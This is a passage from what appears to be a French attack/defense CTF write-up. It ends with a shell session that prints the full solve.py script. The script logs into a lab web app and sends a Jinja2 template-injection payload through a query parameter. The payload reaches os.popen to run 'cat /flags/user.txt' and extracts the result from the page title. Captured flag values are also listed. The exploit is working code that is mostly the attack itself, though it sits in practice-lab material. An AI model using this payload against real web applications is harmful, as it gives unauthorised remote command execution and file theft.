 4. Première sortie observée: `79f057138bbd415d1070ee870d7556bb8fc251e5f99cbf67`.
   Le flag A/D a ensuite tourné; trois lectures consécutives via `solve.py` renvoient
   maintenant `75aee627102c65a2d15de85f16eee11018fd1bad101e0125`.

## Flag
Ancienne valeur tournée: `HLB2026{75aee627102c65a2d15de85f16eee11018fd1bad101e0125}`.
root@vmi3694110:~/ctf/hl-deathmatch-battle01# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
import html
import re
import urllib.parse
import urllib.request
import http.cookiejar

BASE = "https://10.200.60.2"
USER = "analyst2026"
PASSWORD = "A2026pass"

ctx = __import__("ssl")._create_unverified_context()
cookies = http.cookiejar.CookieJar()
opener = urllib.request.build_opener(
    urllib.request.HTTPCookieProcessor(cookies),
    urllib.request.HTTPSHandler(context=ctx),
)

def post(path, data):
    body = urllib.parse.urlencode(data).encode()
    req = urllib.request.Request(BASE + path, data=body, method="POST")
    return opener.open(req, timeout=8).read()

post("/login", {"username": USER, "password": PASSWORD})
cmd = "cat /flags/user.txt"
payload = "{{request.application.__globals__.__builtins__.__import__('os').popen(" + repr(cmd) + ").read()}}"
query = urllib.parse.urlencode({"title": payload})
req = urllib.request.Request(BASE + "/indicators/report?" + query)
page = opener.open(req, timeout=8).read().decode("utf-8", "replace")
title = re.search(r"<title>(.*?)</title>", page, re.S)
token = html.unescape(title.group(1)).strip() if title else ""
if not re.fullmatch(r"[0-9a-f]{48}", token):
    raise SystemExit(f"unexpected token: {token!r}")
print(f"HLB2026{{{token}}}")
root@vmi3694110:~/ctf/hl-deathmatch-battle01#